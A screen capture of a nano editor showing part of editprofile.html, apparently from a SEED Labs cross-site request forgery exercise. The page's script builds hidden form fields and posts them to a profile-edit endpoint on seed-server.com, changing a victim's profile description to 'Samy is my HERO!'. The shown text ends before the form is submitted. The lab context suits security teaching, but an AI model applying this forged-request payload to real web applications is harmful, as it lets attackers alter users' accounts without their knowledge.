 GNU nano 4.8 editprofile.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Samy is my HERO!'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='56'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.seed-server.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
[ Read 37 lines (Converted from DOS format) ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo